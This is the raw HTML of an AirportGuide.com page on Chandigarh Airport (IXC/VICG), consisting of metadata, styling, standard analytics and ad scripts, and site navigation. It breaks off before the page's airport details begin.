

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/IXC
body_size: 25020
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Chandigarh Airport","address":{"@type":"PostalAddress","addressLocality":"Chandigarh","addressRegion":"Chandigarh","addressCountry":"India"},"identifier":[{"@type":"PropertyValue","propertyID":"IATA","value":"IXC"},{"@type":"PropertyValue","propertyID":"ICAO","value":"VICG"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Chandigarh Airport (IXC) located in Chandigarh, Chandigarh, India. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/IXC" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Chandigarh Airport - VICG - IXC - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/IXC"/>


<meta property="og:description" content="Chandigarh Airport (IXC) located in Chandigarh, Chandigarh, India. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Chandigarh Airport (IXC) located in Chandigarh, Chandigarh, India. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Chandigarh Airport",
        "item"     : "https://airportguide.com/airport/info/IXC"
    }]
    
}
</script>









<meta name="geo.position" content="30.6735;76.788498">
<meta name="geo.placename" content="Chandigarh Airport">
<meta name="geo.region" content="Chandigarh">











    <meta charset="utf-8" />
	<title>Chandigarh Airport - VICG - IXC - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Friday 23 Jan 2026    </div>
    <div id="time-line">
        08:18:14   UTC: 08:18:14    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/IXC" title="Chandigarh Airport">Chandigarh Airport</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
